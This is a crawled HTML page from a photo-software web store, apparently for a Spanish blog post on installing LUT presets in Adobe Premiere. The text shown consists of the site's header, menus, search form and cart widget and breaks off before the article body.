

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spc-international.com/store/es/module/smartblog/details?id_post=12
body_size: 60893
content:
<!DOCTYPE HTML><html lang="es"><head><meta charset="utf-8"/><title>Instalar presets LUT en Adobe Premiere</title><meta name="description" content="Instalar presets LUT en Adobe Premiere"/><meta name="keywords" content="Instalar presets LUT en Adobe Premiere"/><meta charset="utf-8"/><meta name="generator" content="PrestaShop"/><meta name="format-detection" content="telephone=no"><meta name="robots" content="index,follow"/><link rel="icon" type="image/vnd.microsoft.icon" href="/store/img/favicon.ico?1542725094"/><link rel="shortcut icon" type="image/x-icon" href="/store/img/favicon.ico?1542725094"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/><meta name="apple-mobile-web-app-capable" content="YES"/><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/><link href="https://spc-international.com/store/themes/sp_clickboom/css/fonts,_font-awesome.css+global.css+autoload,_jquery.mCustomScrollbar.css+autoload,_uniform.default.css+bootstrap,_bootstrap.min.css.pagespeed.cc.0Ly25lYlh3.css" rel="stylesheet" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules,_spthemeconfigurator,_views,_css,_front,_configCss-1.css+themes,_sp_clickboom,_css,_theme-fa381d.css+themes,_sp_clickboom,_css,_responsive.css+themes,_sp_clickboom,_css,_modules,_blockwishlist,_blockwishlist.css+themes,_sp_clickboom,_css,_modules,_productcomments,_productcomments.css+themes,_sp_clickboom,_css,_modules,_blockcategories,_blockcategories.css+themes,_sp_clickboom,_css,_modules,_spblockcurrencies,_css,_spblockcurrencies.css+themes,_sp_clickboom,_css,_modules,_spblocklanguages,_css,_spblocklanguages.css+themes,_sp_clickboom,_css,_modules,_spblockuserinfo,_css,_spblockuserinfo.css+themes,_sp_clickboom,_css,_modules,_spdeal,_views,_css,_styles.css+themes,_sp_clickboom,_css,_modules,_spsearchpro,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spmegamenu,_css,_spmegamenu.css+themes,_sp_clickboom,_css,_modules,_spverticalmenu,_css,_spverticalmenu.css.pagespeed.cc.5RdAsDiwjE.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/themes,_sp_clickboom,_css,_modules,_sphomeslider,_css,_sphomeslider.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_slick.css+themes,_sp_clickboom,_css,_modules,_spcustomhtml,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spblocknewsletter,_spblocknewsletter.css+themes,_sp_clickboom,_css,_modules,_spmanufactureslider,_views,_css,_styles.css+modules,_paypal,_views,_css,_paypal.css+themes,_sp_clickboom,_css,_modules,_spblockcart,_css,_spblockcart.css+js,_jquery,_plugins,_bxslider,_jquery.bxslider.css+themes,_sp_clickboom,_css,_modules,_spextraslider,_views,_css,_style.css+modules,_spextraslider,_views,_css,_owl.carousel.css+themes,_sp_clickboom,_css,_modules,_smartblog,_css,_smartblogstyle.css+modules,_refpro,_views,_css,_modal.jquery.css.pagespeed.cc.5onY7edG_s.css" type="text/css" media="all"/><link rel="stylesheet" href="/store/modules/A.refpro,,_views,,_css,,_refpro.css+elegantalfacebookshareproduct,,_views,,_css,,_elegantalfacebookshareproduct.css,Mcc.GnhjPC9UkJ.css.pagespeed.cf.l1FvxW9qh3.css" type="text/css" media="all"/>      <!--[if IE 9]><link rel="stylesheet" href="https://spc-international.com/store/themes/sp_clickboom/css/ie9.css" type="text/css" media="all" /><![endif]--></head><body id="module-smartblog-details" itemscope itemtype="http://schema.org/WebPage" class=" content-v1 module-smartblog-details lang_es patternnone layout-full "><div id="wrapper"><div class="header-container"> <header id="header" class="header_v1"><div class="header-top"><div class="container"><div class="row"><div id="header-social" class="col-md-3 col-sm-4 hidden-xs"><div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div><div id="header-phone" class="col-md-3 col-sm-3 col-xs-10"><div class="sp_customhtml_1_17635909012129883546 spcustom_html moduletable"><h4 class="subtitle"> <span></span></h4> <a href="skype:spcinternational?chat"><span class="fa fa-skype"></span>&nbsp;<span style="font-size: 10pt;">Skype</span></a>&nbsp;&nbsp;&nbsp;<a href="https://api.whatsapp.com/send?phone=393278915461"><span class="fa fa-comment"></span><span style="font-size: 10pt;">WhatsApp</span></a>&nbsp;&nbsp;<a href="mailto:info@spc-international.com"><span style="font-size: 13.3333px;"><span class="fa fa-envelope"></span></span>&nbsp;Mail</a></div>  </div><div class="col-md-6 col-sm-5 col-xs-2"><div class="header-top-right hidden-xs"><div class="header-acount"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div id="user_infoblock-top" class="header_user_info toogle_content"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/es/il-mio-account" title="My Account" rel="nofollow"> My Account </a></li><li class="wishlist"> <a href="https://spc-international.com/store/es/module/blockwishlist/mywishlist" title="My Wishlist"> My Wishlist </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Compare"> Compare </a></li><li class="checkout"> <a href="https://spc-international.com/store/es/ordine" title="Checkout" rel="nofollow"> Checkout </a></li><li class="login"> <a href="https://spc-international.com/store/es/il-mio-account" rel="nofollow" title="Log in to your customer account"> Login </a></li></ul></div></div><div id="currencies-block-mobile" class="currencies-block-mobile"><form id="setCurrency2" action="/store/es/module/smartblog/details?id_post=12" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency2" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies2" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile" class="languages-block"><div class="current"> <img src="[data-uri]" alt="es"/> <span>Español</span></div><ul id="first-languages2" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=12" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> Italiano</span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=12" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> English</span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=12" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> Deutsch</span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="es"/> Español</span></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=12" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> Português</span> </a></li><li> <a href="https://spc-international.com/store/fr/module/smartblog/details?id_post=12" title="Français (French)"> <span><img src="[data-uri]" alt="fr"/> Français</span> </a></li></ul></div></div><div class="hidden-lg hidden-md hidden-sm visible-xs"><div class="header-form"><div class="button-header"> more</div><div class="dropdown-form"><div class="account current"> <a class="account-link" href="../login">my account</a></div><div class="header_user_info"><ul class="userinfo-block_ul"><li class="account"> <a href="https://spc-international.com/store/es/il-mio-account" title="My Account" rel="nofollow"> My Account </a></li><li class="wishlist"> <a href="https://spc-international.com/store/es/module/blockwishlist/mywishlist" title="My Wishlist"> My Wishlist </a></li><li class="compare"> <a href="index.php?controller=products-comparison" title="Compare"> Compare </a></li><li class="checkout"> <a href="https://spc-international.com/store/es/ordine" title="Checkout" rel="nofollow"> Checkout </a></li><li class="login"> <a href="https://spc-international.com/store/es/il-mio-account" rel="nofollow" title="Log in to your customer account"> Login </a></li></ul></div><div id="currencies-block-mobile2" class="currencies-block-mobile"><form id="setCurrency3" action="/store/es/module/smartblog/details?id_post=12" method="post"><div class="current"> <input type="hidden" name="id_currency2" id="id_currency3" value=""/> <input type="hidden" name="SubmitCurrency" value=""/> <span>EUR</span></div><ul id="first-currencies3" class="currencies_ul toogle_content"><li> <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> <i>$</i>Dollar </a></li><li class="selected"> <span> <i>€</i>Euro </span></li></ul></form></div><div id="languages-block-mobile2" class="languages-block"><div class="current"> <img src="[data-uri]" alt="es"/></div><ul id="first-languages3" class="languages-block_ul toogle_content"><li> <a href="https://spc-international.com/store/it/module/smartblog/details?id_post=12" title="Italiano (Italian)"> <span><img src="[data-uri]" alt="it"/> </span> </a></li><li> <a href="https://spc-international.com/store/gb/module/smartblog/details?id_post=12" title="English (United Kingdom)"> <span><img src="[data-uri]" alt="gb"/> </span> </a></li><li> <a href="https://spc-international.com/store/de/module/smartblog/details?id_post=12" title="Deutsch (German)"> <span><img src="[data-uri]" alt="de"/> </span> </a></li><li class="selected"> <span><img src="[data-uri]" alt="es"/> </span></li><li> <a href="https://spc-international.com/store/pt/module/smartblog/details?id_post=12" title="Português (Portuguese)"> <span><img src="[data-uri]" alt="pt"/> </span> </a></li><li> <a href="https://spc-international.com/store/fr/module/smartblog/details?id_post=12" title="Français (French)"> <span><img src="[data-uri]" alt="fr"/> </span> </a></li></ul></div></div></div>  </div></div></div></div></div><div class="header-center"><div class="container"><div class="row"><div id="header-logo" class="col-md-3 col-sm-4 col-xs-12"> <a class="logo" href="http://spc-international.com/store/" title="SPC Software"> <img src="[data-uri]" alt="SPC Software"/> </a></div><div class="col-md-7 col-sm-6 col-xs-10"><div class="sp_searchpro "><div id="sp_search_pro_1" class="spr-container spr-preload"><!--<![endif]--><form class="sprsearch-form hidden-box" method="get" action="https://spc-international.com/store/es/module/spsearchpro/catesearch"> <input type="hidden" name="fc" value="module"/> <input type="hidden" name="module" value="spsearchpro"/> <input type="hidden" name="controller" value="catesearch"/> <input type="hidden" name="orderby" value="name"/> <input type="hidden" name="orderway" value="ASC"/> <input type="hidden" name="cat_id" value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"><div class="row searchrow"><div class="col-md-3 col-sm-5 col-xs-2 selectbox"><div class="spr_selector"> <select class="spr_select"><option value="2,87,88,121,122,112,113,114,115,39,43,116,117,118,119,124,37,106,110,90,47,82,65,54,67,79,125,80,101,105,102,103,104,129,84,91,93,128,94,123,98,73,49,83,35,34,76,24,85,22,29,126,31,96,95,107,108,111,127,131"> Categorie</option><option value="2"> - Home</option><option value="87"> - - ALBUM EXPRESS</option><option value="88"> - - - ALBUM EXPRESS UPGRADE</option><option value="121"> - - - Licencia adicional</option><option value="122"> - - - ALBUM EXPRESS CROSS</option><option value="112"> - - - PLANTILLAS ADICIONALES</option><option value="113"> - - - - CREATIVE ALBUM</option><option value="114"> - - - - CREATIVE ALBUM BABY</option><option value="115"> - - - - STUDIO COLLECTIONS</option><option value="39"> - - ALBUM DESIGN</option><option value="43"> - - - ALBUM DESIGN UPGRADE</option><option value="116"> - - - PLANTILLAS ADICIONALES</option><option value="117"> - - - - CREATIVE ALBUM</option><option value="118"> - - - - CREATIVE ALBUM BABY</option><option value="119"> - - - - STUDIO COLLECTIONS</option><option value="124"> - - - ADICIONAL LICENCIA</option><option value="37"> - - CALENDARS</option><option value="106"> - - - Calendars Upgrade</option><option value="110"> - - - Calendars Template</option><option value="90"> - - - LICENCIA ADICIONAL</option><option value="47"> - - CLICK ALBUM</option><option value="82"> - - - MINI ALBUMS</option><option value="65"> - - - - RECTANGULAR SMALL</option><option value="54"> - - - - HEARTS SMALL</option><option value="67"> - - - - HEARTS LARGE</option><option value="79"> - - PHOTOSHOP PLUGIN</option><option value="125"> - - - UPGRADE</option><option value="80"> - - LAB SOFTWARE</option><option value="101"> - - - Album Express LAB</option><option value="105"> - - - On-Line Designer</option><option value="102"> - - - Calendars LAB</option><option value="103"> - - - Photo printing online</option><option value="104"> - - - Home printing</option><option value="129"> - - - Photo Store</option><option value="84"> - - Foto Plantillas</option><option value="91"> - - CREATIVE ALBUMS</option><option value="93"> - - - CREATIVE ALBUM BABY</option><option value="128"> - - CREATIVE ALBUM BABY</option><option value="94"> - - STUDIO COLLECTIONS</option><option value="123"> - - INVITATION &amp; GREETING CARDS</option><option value="98"> - - GRAPHICS</option><option value="73"> - - UTILIDAD PARA IMAGEN</option><option value="49"> - - REAL PHOTO 3D</option><option value="83"> - - - GAFAS 3D</option><option value="35"> - - PHOTO OBJECT &amp; TOOLS</option><option value="34"> - - PHOTO BACKGROUND</option><option value="76"> - - APPCREATES</option><option value="24"> - - DVD TOOLS</option><option value="85"> - - VIDEO</option><option value="22"> - - - TRANSICION</option><option value="29"> - - - MOTION GRAPHIC</option><option value="126"> - - - LUT PRESET</option><option value="31"> - - VIDEO ALBUM</option><option value="96"> - - Licencias de activación</option><option value="95"> - - FREE DEMO</option><option value="107"> - - PHOTOSHOP TEMPLATES</option><option value="108"> - - ALBUM TEMPLATES</option><option value="111"> - - LIGHTROOM - ADOBE CAMERA RAW</option><option value="127"> - - test</option><option value="131"> - - PHOTO OVERLAY</option> </select></div></div><div class="col-md-9 col-sm-7 col-xs-10 text-button"><div class="text-search"> <input class="spr-query" type="text" name="search_query" value="" placeholder="Ricerca prodotto"/></div> <button value="Ricerca" class="spr-search-button" type="submit" name="spr_submit_search"> Ricerca <i class="fa fa-search"></i> </button> <input value="12" type="hidden" name="n"/></div></div></form></div>  </div></div><div class="col-md-2 col-sm-2 col-xs-2 header-cart"><div class="blockcart clearfix"><div class="shopping_cart clearfix"><a class="cart-icon" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"><div class="ajax_cart_count"> <span class="ajax_cart_no_product">0</span> <span class="ajax_cart_quantity">0</span></div> <span class="icon"></span> </a><div class="cart-content"> <span class="title-cart">shopping cart</span><div class="price-total price-icon"> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No product in shopping cart</p><div class="list-products mCustomScrollbar"><dl class="products hide"></dl></div><div class="cart-prices"><div class="price-total"> <span class="price_text">Total : </span> <span class="price cart_block_total ajax_block_cart_total"> 0.00 </span></div><div class="buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"> View cart </a> <a id="button_goto_cart" class="btn btn-default button button-small" href="https://spc-international.com/store/es/ordine" title="View my shopping cart" rel="nofollow"> Checkout </a></div></div></div></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"><h3 id="layer_cart_product_title" class="product-name"></h3> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap" class="hidden"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap" class="hidden"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="alert alert-success">Product successfully added to your shopping cart</div><div class="layer_details"><div class="layer_cart_row"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products (tax excl.) </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost"> Free shipping! </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total (tax excl.) </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue button pull-left" title="Continue shopping"> Continue shopping </span> <a class="button pull-right" href="https://spc-international.com/store/es/ordine" title="Proceed to checkout" rel="nofollow"> Proceed to checkout </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><div class="col-md-3 col-sm-4 col-xs-6 custom-menu-fix"><div class="spverticalmenu "> <nav class="navbar-default" role="navigation"><div class="navbar-header"> <button type="button" id="show-vermegamenu" data-toggle="collapse" data-target="#sp-vermegamenu" class="navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div id="sp-vermegamenu" class=" sp-vermegamenu clearfix"> <span id="remove-vermegamenu" class="fa fa-remove"></span><h2 class="cat-title"><i class="fa fa-bars"></i>Categories</h2><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM EXPRESS"><span class="sp_megamenu_title">ALBUM EXPRESS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://www.spc-international.com/store/87-album-express" title="FULL VERSION"><span class="sp_megamenu_title">FULL VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/88-album-express-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/122-album-express-cross" title="CROSS VERSION"><span class="sp_megamenu_title">CROSS VERSION</span></a></li><li class="item-2 parent"><a href="https://spc-international.com/store/es/121-licencia-adicional-album-express-software" title="Licencia adicional">Licencia adicional</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/112-plantillas-adicionales-boda-vacaciones-bebe-album-express-design-software" title="PLANTILLAS ADICIONALES">PLANTILLAS ADICIONALES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="ALBUM DESIGN"><span class="sp_megamenu_title">ALBUM DESIGN</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/39-album-design-plugin-photoshop" title="ALBUM DESIGN">FULL VERSION</a></li><li class="item-2 "> <a href="http://www.spc-international.com/store/43-album-design-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "><a href="https://spc-international.com/store/es/124-licencia-adicional-album-design-software" title="ADICIONAL LICENCIA">ADICIONAL LICENCIA</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/116-plantillas-adicionales-boda-vacaciones-bebe-album-design-software" title="PLANTILLAS ADICIONALES">PLANTILLAS ADICIONALES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="CALENDARS"><span class="sp_megamenu_title">CALENDARS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/37-calendars" title="CALENDARS">FULL VERSION</a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/106-calendars-upgrade" title="UPGRADE VERSION"><span class="sp_megamenu_title">UPGRADE VERSION</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/es/90-accesorios-calendario" title="LICENCIA ADICIONAL"><span class="sp_megamenu_title">LICENCIA ADICIONAL</span></a></li><li class="item-2 "> <a href="https://www.spc-international.com/store/110-calendars-template" title="TEMPLATES"><span class="sp_megamenu_title">TEMPLATES</span></a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/47-click-album" title="CLICK ALBUM">CLICK ALBUM</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="PHOTOSHOP"><span class="sp_megamenu_title">PHOTOSHOP</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/131-photo-overlay" title="PHOTO OVERLAY">PHOTO OVERLAY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/79-photoshop-plugin" title="PHOTOSHOP PLUGIN">PLUGIN</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/91-boda-foto-album-plantilla-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/93-foto-album-bebe-plantillas-photoshop-psd" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/108-foto-album-plantilla" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/123-invitation-greeting-cards-plantillas-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/84-foto-album-plantilla" title="Foto Plantillas">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="LIGHTROOM - ACR"><span class="sp_megamenu_title">LIGHTROOM - ACR</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/111-lightroom-adobe-camera-raw" title="LIGHTROOM - ADOBE CAMERA RAW">PRESETS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/80-lab-software" title="LAB SOFTWARE">LAB SOFTWARE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="GRAPHICS"><span class="sp_megamenu_title">GRAPHICS</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/91-boda-foto-album-plantilla-psd-photoshop" title="CREATIVE ALBUMS">CREATIVE ALBUMS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/93-foto-album-bebe-plantillas-photoshop-psd" title="CREATIVE ALBUM BABY">CREATIVE ALBUM BABY</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/94-studio-collections" title="STUDIO COLLECTIONS">STUDIO COLLECTIONS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/108-foto-album-plantilla" title="ALBUM TEMPLATES">ALBUM TEMPLATES</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/123-invitation-greeting-cards-plantillas-psd-photoshop" title="INVITATION & GREETING CARDS">INVITATION & GREETING CARDS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/84-foto-album-plantilla" title="Foto Plantillas">PHOTO TEMPLATES</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/35-photo-object-tools" title="PHOTO OBJECT & TOOLS">PHOTO OBJECT &amp; TOOLS</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/34-photo-background" title="PHOTO BACKGROUND">PHOTO BACKGROUND</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/49-real-photo-3d" title="REAL PHOTO 3D">REAL PHOTO 3D</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/24-dvd-tools" title="DVD TOOLS">DVD TOOLS</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/73-utilidad-para-imagen" title="UTILIDAD PARA IMAGEN">IMAGE UTILITY</a></li><li class="item-1 "> <a href="https://spc-international.com/store/es/76-appcreates" title="APPCREATES">APP MOBILE</a></li><li class="item-1 css_type blog parent group" data-subwidth="30"> <a href="#" title="VIDEO"><span class="sp_megamenu_title">VIDEO</span></a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 "> <a href="https://spc-international.com/store/es/22-transicion" title="TRANSICION">TRANSITIONS</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/29-motion-graphic" title="MOTION GRAPHIC">MOTION GRAPHIC</a></li><li class="item-2 "><a href="https://spc-international.com/store/es/126-lut-preset" title="LUT PRESET">LUT PRESET</a></li><li class="item-2 "> <a href="https://spc-international.com/store/es/31-video-album" title="VIDEO ALBUM">MULTIMEDIA ALBUM</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "> <a href="https://spc-international.com/store/es/96-licencias-de-activacion" title="Licencias de activación">ACTIVATION KEY</a></li></ul></div> </nav></div>  </div><div class="col-md-9 col-sm-8 col-xs-6"><div class="spmegamenu"> <nav class="navbar" role="navigation"><div class="navbar-button"> <button type="button" id="show-megamenu" data-toggle="collapse" data-target="#sp-megamenu" class="navbar-toggle"> menu </button></div><div id="sp-megamenu" class="mega sp-megamenu clearfix"> <span id="remove-megamenu" class="fa fa-remove"></span> <span class="label-menu">Menu</span><div class="sp-megamenu-container"><ul class="nav navbar-nav menu sp_lesp level-1"><li class="item-1 "><a href="http://www.spc-international.com/store" title="HOME"> HOME</a></li><li class="item-1 "><a href="https://spc-international.com/store/es/95-free-demo" title="FREE DOWNLOAD">FREE DOWNLOAD</a></li><li class="item-1 css_type blog parent"><a href="#" title="SUPPORT"> SUPPORT</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Win_Setup.exe" title="WIN SUPPORT"> WIN SUPPORT</a></li><li class="item-2 " style="width:150"><a href="http://www.spc-international.com/store/teamviewer/TeamViewer_SPC_Mac_Setup.zip" title="MAC SUPPORT"> MAC SUPPORT</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 css_type blog parent"><a href="#" title="MI PEDIDO"> MI PEDIDO</a><div class="dropdown-menu"><ul class="level-2"><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/module/digitalproducts/account" title="MI DESCARGAR"> MI DESCARGAR</a></li><li class="item-2 " style="width:150"><a href="https://www.spc-international.com/store/?fc=module&amp;module=keymanager&amp;controller=mykeymanager" title="MIS CLAVES"> MIS CLAVES</a></li></ul></div><span class="grower close"> </span></li><li class="item-1 "><a href="https://www.spc-international.com/store/es/contactenos" title="CONTACT"> CONTACT</a></li><li class="item-1 "><a href="https://www.spc-international.com/store/blog.html" title="BLOG"> BLOG</a></li></ul></div></div> </nav></div>  </div></div></div></div> </header></div><div class="breadcrumb-container"><div class="container"><div class="breadcrumb"><div class="title-page"></div><a class="home" href="http://spc-international.com/store/" title="Volver al inicio">Casa</a> <span class="navigation-pipe"></span> <a href="https://spc-international.com/store/es/blog.html">All Blog News</a><span class="navigation-pipe">></span>Instalar presets LUT en Adobe Premiere</div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row"><div id="sidebar" class="column hidden"><div id="category_blog_block_left" class="block blogModule 